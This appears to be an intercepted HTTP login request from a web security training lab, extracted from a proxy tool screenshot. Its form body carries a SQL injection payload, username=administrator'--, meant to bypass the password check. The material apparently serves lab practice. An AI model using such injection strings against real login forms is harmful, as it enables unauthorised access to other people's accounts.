 Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac1c1f241eaaa38080be2f1f00020022.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: https://ac1c1f241eaaa38080be2f1f00020022.web-security-academy.net
10 Connection: close
11 Referer: https://ac1c1f241eaaa38080be2f1f00020022.web-security-academy.net/login
12 Cookie: session=a4nxOqtEGmvEwgtflvIzd8FrAvO3eoAe
13 Upgrade-Insecure-Requests: 1
14
15 csrf=UADpWufe4WFr3AgqrPrGycVzgrjvYgrZ&username=administrator'--&password=123456789